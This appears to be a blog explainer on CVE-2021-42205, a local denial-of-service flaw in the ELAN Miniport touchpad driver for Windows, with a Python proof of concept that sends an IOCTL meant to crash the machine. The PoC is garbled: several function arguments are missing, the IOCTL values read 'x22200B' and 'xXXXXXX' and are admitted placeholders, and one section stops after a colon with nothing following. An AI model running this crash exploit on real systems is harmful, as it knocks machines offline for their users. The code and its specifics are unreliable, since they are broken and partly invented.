If you’re working with Windows laptops—or securing them—you probably know how critical stable drivers are. But what happens when a widely used driver has a bug that lets ordinary users freeze the whole machine? That’s what happened with CVE-2021-42205, a vulnerability lurking in the ELAN Miniport driver for touchpads on hardware from many major manufacturers.
In this long read, we’ll break down what happened, how it was discovered, why it matters, and even provide an example of how the exploit works. All in plain language.
The Basics: What Is CVE-2021-42205?
CVE-2021-42205 refers to a vulnerability in versions of the ELAN Miniport Windows touchpad driver *before* 24.21.51.2. If your laptop shipped before late 2021 and uses an ELAN touchpad, this likely affects you. Famous brands like Lenovo, ASUS, Acer, and others use ELAN touchpads in many models.
The issue: A local user (meaning anyone with a regular Windows account on your device) can crash your system by sending a special IOCTL (Input/Output Control) request to the driver. The crash is a “blue screen,” meaning an instant denial of service (DoS).
Why? The buggy version of the driver processes a specific IOCTL request twice, corrupting internal state and eventually causing a system crash. No kernel-level hacking, admin privileges, or sophisticated tools are required—just access to a terminal.
Impact: Local users can fully crash the system
- CVE page: Here on NIST
What’s an IOCTL Request, Anyway?
When programs want to talk to hardware (like a touchpad), they usually do so through drivers using “IOCTL requests.” Think of these as low-level commands that ask the driver to do something special, like read some hardware info or control a special feature.
In this case, one specific IOCTL code triggers the bug. The driver thinks it should handle that request, but it ends up *handling it twice*—accidentally tampering with memory or hardware pointers it shouldn’t touch.
The best way to understand is through code.
Important: This isn’t remote code execution; you need *local* (on the device) access. But an untrusted or mischievous user can easily pull this off.
The following Python snippet opens a handle to the ELAN Miniport device and sends the dangerous IOCTL:
import ctypes
import win32file
import win32con
# Path to the ELAN Miniport device (may vary)
device_path = r'\\.\ElanMouDriver' # Sometimes ElanTp or similar; use device manager to find the correct one
# IOCTL code for the vulnerable operation (commonly found as xXXXXXX)
IOCTL_VULN_CODE = x22200B # Replace with actual code if different
try:
hDevice = win32file.CreateFile(
device_path,
win32con.GENERIC_READ | win32con.GENERIC_WRITE,
,
None,
win32con.OPEN_EXISTING,
,
None
)
# Send the dangerous IOCTL
win32file.DeviceIoControl(
hDevice,
IOCTL_VULN_CODE,
b"", # No input buffer needed
# No output buffer
)
print("Exploit sent. System may crash soon if vulnerable.")
except Exception as e:
print("Error:", e)
What happens?
Upon running this (if the driver is vulnerable), the system will almost immediately hang and blue-screen with some message about a driver or IRQL error.
How Was It Found?
This issue was flagged by researchers examining the ELAN Miniport driver's IOCTL handlers. With *minor* fuzzing and code inspection, they spotted duplicated handler logic for the same request—a clear sign things could go wrong. They’d send a request, watch two handlers respond, and see the crash.
For specifics, check the Lenovo Advisory and NVD entry.
Update your touchpad driver! Most manufacturers pushed updates by early 2022.
- Check Lenovo’s security bulletin
Why This Matters
You might think: “It’s just a crash, not remote code execution!” But Denial of Service bugs are still serious:
References
- NVD: CVE-2021-42205
- Lenovo Advisory: LEN-88153
- DriverHub: ELAN Drivers
- Common IOCTL Exploits in Windows
Final Thoughts
CVE-2021-42205 is a reminder that even the smallest bug in a deeply trusted driver can spell disaster—even if it’s just an “annoying” crash. If you’re an admin or home user, *update your drivers*. If you’re a researcher, keep an eye out for these overlooked—but important—bugs!
Timeline
Published on: 11/07/2022 16:15:00 UTC
Last modified on: 11/09/2022 20:19:00 UTC
